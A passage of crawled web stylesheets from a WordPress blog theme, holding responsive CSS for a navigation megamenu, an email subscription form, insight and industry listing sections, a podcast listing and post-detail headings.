        width: calc(100% / 2 - 14px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order .navbar-inner .navbar-sub-main li .navbar-sub {
        column-gap: 10px;
    }

}

@media screen and (max-width: 1023px) {
    
    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 2 - 10px);
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li::before {
        left: -10px;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li:nth-child(3):before {
        display: none;
    }

    /* .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li .navbar-sub {
        display: flex;
        flex-wrap: wrap;
    } */

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li .navbar-sub li {
        width: 100%;
    }

    .custom-navbar-left {
        width: calc(100% - 0px);
    }

    .custom-navbar-right {
        display: none;
    }

    .custom-navbar-left .navbar-sub-main li:last-child {
        display: block;
    }

    .talk-box {
        background: var(--color-white);
    }

    .talk-box p {
        width: 70%;
    }

}

@media screen and (max-width: 767px) {
    
    .custom-navbar-left {
        width: calc(100% - 0px);
    }

    .navbar-nav .nav-item .navbar-inner .custom-navbar-left .navbar-sub-main > li {
        width: calc(100% / 1 - 0px);
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .custom-navbar-left .navbar-sub-main > li {
        width: calc(100% / 1 - 0px);
    }

    .custom-navbar-right {
        width: calc(100% - 0px);
        position: relative;
    }

    .custom-navbar-left .talk-box {
        display: none;
    }

    .custom-navbar-right .talk-box {
        display: flex;
    }

    .talk-box {
        flex-wrap: wrap;
        background: var(--color-white);
    }

    .talk-box a.common-btn {
        width: 100%;
        margin-top: 20px;
    }

    .hire-navbar-main {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 1 - 0px);
    }

    .custom-navbar-right {
        display: none;
    }

    .custom-navbar-left .navbar-sub-main li:last-child {
        display: block;
    }

    .talk-box p {
        width: 100%;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column.hire-main .navbar-inner .custom-navbar-left .navbar-sub-main > li {
        width: calc(100% / 1 - 14px);
        position: relative;
    }

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order .navbar-inner .navbar-sub-main li .navbar-sub {
        column-count: 1;
        column-gap: 0;
    }

}

.no-link {
    cursor: auto;
}

/* .nav-item.four-grid-column.five-grid-column {
    display: block;
    opacity: 1;
    visibility: visible;
} */

/* .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner {
    display: block;
    opacity: 1;
    visibility: visible;
} */

.site-logo .custom-logo-link .custom-logo {
    width: 134px;
    height: 48px;
}

.custom-navbar .navbar-nav .nav-item.active a {
    opacity: 1;
}

.custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li {
    width: calc(100% / 5 - 8px);
}

@media screen and (max-width: 1024px) {
    
    .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 2 - 10px);
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub li a {
        font-size: 15px;
    }

}

@media screen and (max-width: 767px) {
    
    .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 1 - 0px);
    }

}

@media screen and (max-width: 1024px) {
   
    .logged-in.admin-bar .collapse{
        top: 141px;
    }
    
}


@media screen and (max-width: 782px) {

    .admin-bar .custom-navbar.lightHeader {
        top: 0;
    }
    
    .logged-in.admin-bar .collapse{
        top: 141px;
    }

    .logged-in.admin-bar .custom-navbar.lightHeader .collapse{
        /* top: 75.76px; */
        top: 141px;
    }

}

.custom-navbar .navbar-nav .nav-item.work-item-iocn-remove a i {
    display: none;
}

.custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main .custom-megamenu-cta {
    background-color: transparent;
    padding: 0 0 0 11px;
    margin-top: 22px;
}

.custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main .custom-megamenu-cta p {
    font-size: 18px;
    margin-bottom: 1rem;
}

@media screen and (max-width: 1600px) {

    .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 5 - 16px);
    }

}

@media screen and (max-width: 1600px) {

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i {
        margin-right: 8px;
    }

}

@media screen and (max-width: 1366px) {

    .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 3 - 14px);
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li .navbar-sub li {
        width: 100%;
    }

    .custom-navbar .navbar-nav .nav-item.five-grid-column .navbar-inner {
        overflow: auto;
        height: calc(100vh - 130px);
        top: 141px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li::before {
        display: none;
    }

    .custom-navbar .navbar-nav .nav-item.digital-excellence .navbar-inner .navbar-sub-main li:nth-child(2) .navbar-sub {
        column-count: 1;
    }

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main .custom-megamenu-cta p {
        font-size: 16px;
    }

}


@media screen and (max-width: 1199px) {

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 2 - 10px);
    }

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main li:last-child {
        display: none;
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 2 - 10px);
    }

    .custom-navbar .navbar-nav .nav-item.four-grid-column .navbar-inner .navbar-sub-main > li .navbar-sub li {
        width: 100%;
    }

    .custom-navbar .navbar-nav {
        gap: 20px;
    }

    .custom-navbar .navbar-nav .nav-item.five-grid-column .navbar-inner {
        overflow: auto;
        height: calc(100vh - 80px);
        top: 141px;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main > li::before {
        display: none;
    }

    .custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i {
        margin-right: 12px;
    }


}

@media screen and (max-width: 1023px) {

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main li:last-child {
        display: none;
    }

    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main .navbar-sub {
        column-count: 1;
    }

    .custom-navbar .navbar-nav .nav-item.five-grid-column .navbar-inner {
        overflow: auto;
        height: auto;
    }

}

@media screen and (max-width: 576px) {

    .custom-navbar .navbar-nav .nav-item.four-grid-column.five-grid-column .navbar-inner .navbar-sub-main > li,
    .custom-navbar .navbar-nav .nav-item.nav-item-menu.nav-item-menu-custom-order.digital-excellence .navbar-inner .navbar-sub-main > li {
        width: calc(100% / 1 - 0px);
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=6.8.3
body_size: 1034
content:
.subscribers-main {
    background: var(--color-light-grey);
    margin-top: 35px;
    padding: 100px 0;
}

.subscribers-inner {
    text-align: center;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
    position: relative;
    max-width: 600px;
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]{
  background: var(--color-white);
  min-width: 600px;
  border: none;
  padding: 16px 140px 16px 20px;
  font-size: var(--font-size-16);
  color: var(--color-black);
  border-radius: 30px;
  border: 2px solid #000000;
  outline: none !important;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
    position: absolute;
    right: 6px;
    top: 0;
    bottom: 0;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 15px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    height: 46px;
    font-size: var(--font-size-16);
    font-weight: var(--mi-font-weight-medium);
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]::placeholder {
    color: rgba(25, 32, 32, 0.2);
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    font-size: var(--font-size-18);   
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    text-decoration: underline;
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    opacity: 0;
    cursor: pointer;
    position: absolute;
    left: 4px;
}
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
    content:'';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 5px;
    border-radius: 2px;
  }
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    left: 6px;
    width: 5px;
    height: 8px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
  }

  @media screen and (max-width: 1599px) {
    
    .subscribers-main {
        margin-top: 0;
        padding: 90px 0;
    }

  }

  @media screen and (max-width: 1400px) {
    
    .subscribers-main {
        padding: 80px 0;
    }

  }

  @media screen and (max-width: 1200px) {
   
    .subscribers-main {
        padding: 70px 0;
    }
    
  }

  @media screen and (max-width: 991px) {
    
    .subscribers-main {
        padding: 60px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 600px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 767px) {
    
    .subscribers-main {
        padding: 50px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: 500px;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 16px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 500px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 576px) {
    
    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: none;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 12px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
        padding: 8px 15px;
        height: 42px;
    }

  }

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=6.8.3
body_size: 1739
content:
.common-hero-banner.insight-hero-banner {
    padding-bottom: 0;
}

.common-hero-banner.insight-hero-banner h1 {
    width: 70%;
    margin: auto;
}

/* insight-banner  */

.insight-banner {
    padding-bottom: 100px;
}

.insight-banner .insight-tabs {
    text-align: center;
}

.insight-banner .insight-tabs .nav {
    display: inline-flex;
    background: #F0F0F0;
    padding: 5px;
    border-radius: 99em;
    margin: 26px 0 40px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-black-50);
    padding: 10px 24px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link.active {
    background: var(--color-white);
    color: var(--color-black);
    border-radius: 99em;
}

.insight-banner .tab-content .insight-content {
    max-width: 1440px;
    margin: auto;
}

.insight-banner .tab-content .insight-content .insight-box {
    background: var(--color-light-grey);
    padding: 20px;
    border-radius: 24px;
    text-align: left;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media {
    border-radius: 14px;
    height: 240px;
    width: 100%;
    overflow: hidden;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content {
    padding-top: 20px;
    /* text-align: center; */
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3,
.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
    font-size: var(--font-size-26);
    color: var(--color-black);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    min-height: 63px;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p {
    font-size: var(--font-size-18);
    color: var(--color-black);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p a {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
    background: transparent;
    color: var(--color-black);
    margin-top: 30px;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover span {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn i::before {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover i::before {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn::before {
    background: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn {
    font-size: var(--font-size-14);
    color: var(--color-black);
    margin-bottom: 10px;
    display: block;
}

.common-section.common-section-insight {
    padding: 100px 0 60px;
}

.common-section.common-section-insight.even {
    background: #F0F0F0;
}

.common-section.common-section-insight .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-insight .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;
}

.common-section.common-section-insight .common-title h2 a i {
    transform: rotate(45deg);
}

.common-section.common-section-insight .common-title p {
    margin-bottom: 0;
}

.industry-main {
    padding: 100px 0;
    background: var(--color-black);
}

.industry-main .common-title h2 {
    color: var(--color-white);
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.industry-main .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin: 0 0 0 15px;
}

.industry-main .common-title h2 i {
    transform: rotate(45deg);
}

.industry-main .common-title p {
    color: var(--color-white);
    margin-bottom: 0;
}

.industry-main .common-btn {
    border: 1px solid var(--color-white);
    margin-top: 60px;
}

.industry-main .industry-tabs .nav {
    padding: 40px 0;
}

.industry-main .industry-tabs .nav .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-white);
    width: calc(100% / 7);
    border-radius: 0;
}

.industry-main .industry-tabs .nav .nav-link.active {
    background: transparent;
    border-bottom: 2px solid var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid {

}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
    width: 100%;
    overflow: hidden;
    height: 280px;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content {
    padding: 20px 0 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
    color: var(--color-white);
    font-size: var(--font-size-14);
    margin-bottom: 10px;
    display: block;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
    color: var(--color-white);
    font-size: var(--font-size-26);
    font-weight: var(--mi-font-weight-medium);
    min-height: 65px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
    color: var(--color-white);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
    margin-top: 30px;
    border: 1px solid var(--color-white);
    background: transparent;
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn i::before {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn::before {
    background: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover {
    color: var(--color-black);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover i::before {
    color: var(--color-black);
}

@media screen and (max-width: 1599px) {

    .insight-banner {
        padding-bottom: 90px;
    }

    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .industry-main {
        padding: 90px 0;
    }

    .common-section.common-section-insight {
        padding: 90px 0 50px;
    }

}

@media screen and (max-width: 1400px) {
    
    .insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content p,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 26px;
    }

    .insight-banner {
        padding-bottom: 80px;
    }

    .industry-main {
        padding: 80px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        white-space: nowrap;
    }

    .common-section.common-section-insight {
        padding: 80px 0 40px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 20vw;
    }

}

@media screen and (max-width: 1200px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 70%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 40px;
    }

    .industry-main {
        padding: 70px 0 40px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: 210px;
    }

    .common-section.common-section-insight {
        padding: 70px 0 30px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 2.2);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 25vw;
    }

}

@media screen and (max-width: 991px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 80%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: 80px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 30px;
    }

    .industry-main {
        padding: 60px 0;
    }

    .industry-main .common-title p {
        width: 100%;
        margin: 0 auto 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 15px;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap;
        margin-bottom: 15px;
    }

    .common-section.common-section-insight {
        padding: 60px 0 60px;
    }

    .common-section.common-section-insight .common-title p {
        width: 100%;
        margin-top: 1rem;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
    }

    .industry-main .industry-tabs .tab-content {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.8);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 35vw;
    }

}

@media screen and (max-width: 767px) {
    
    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
        flex-wrap: nowrap;
        overflow: auto;
        max-width: 100%;
        justify-content: flex-start !important;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: auto;
        margin-bottom: 0;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        border-radius: 16px;
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 20px;
    }

    .industry-main {
        padding: 50px 0 20px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 10px;
        flex-wrap: nowrap;
        overflow: auto;
        width: 100%;
        white-space: nowrap;
        margin-bottom: 20px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 40vw;
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
        border-radius: 16px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 20px;
    }

    .common-btn.common-btn-explore {
        border: 1px solid var(--color-white);
    }

    .common-section.common-section-insight {
        padding: 50px 0 20px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.4);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
        min-height: 57px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 40vw;
    }

    .industry-main .common-title h2 span {
        max-width: 80%;
    }

    .common-section.common-section-insight .common-title h2 {
        justify-content: space-between;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        height: 40vw;
    }

    .industry-main .common-title h2 {
        margin-bottom: 1rem;
    }

    .industry-main .common-title p {
        text-align: center;
    }

}

@media screen and (max-width: 575px) {

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: wrap;
        overflow: hidden;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: 100%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-media {
        border-radius: 14px;
        height: 50vw;
        width: 100%;
        overflow: hidden;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 55vw;
        border-radius: 16px;
    }

    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
        height: 55vw;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=6.8.3
body_size: 121
content:
.common-section.common-podcast-listing {
    margin-bottom: 5px;
}

.common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
    padding-bottom: 65px;
}

@media screen and (max-width: 1599px) {
 
    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }
    
}


@media screen and (max-width: 1400px) {

    .common-section.common-podcast-listing {
        margin-bottom: 30px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 50px;
    }

}

@media screen and (max-width: 1200px) {

    .common-section.common-podcast-listing {
        margin-bottom: 40px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

@media screen and (max-width: 991px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 25px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 35px;
    }

}

@media screen and (max-width: 767px) {
    
    .common-section.common-podcast-listing {
        margin-bottom: 20px;
    }

    .common-section.common-podcast-listing .category-main .category-list .btn__wrapper {
        padding-bottom: 30px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=6.8.3
body_size: 4850
content:
.post-details-banner-inner {
    overflow: hidden;
    height: 800px;
}

.post-details-banner-inner img {
    overflow: hidden;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.post-details-content {
    padding: 50px 0 100px;
}

.post-details-content .col-xl-2 {
    width: 25%;
}

.post-details-content .col-xl-8 {
    width: calc(75% - 0px);
}

.post-content-middle {
    padding: 0 50px;
}

.post-content-middle .blog-common-title h1 {
    font-size: var(--font-size-40);
    line-height: var(--line-height-52);
    margin-bottom: 0;
}

.post-content-middle h2,
.post-content-middle h3,
.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
    margin: 0;
    padding: 25px 0 20px;
}

.post-content-middle h2 {
    font-size: var(--font-size-26);
    color: #ed184f;
}

.post-content-middle h3 {
    font-size: var(--font-size-22);
    color: #ed184f;
}

.post-content-middle h4,
.post-content-middle h5,
.post-content-middle h6 {
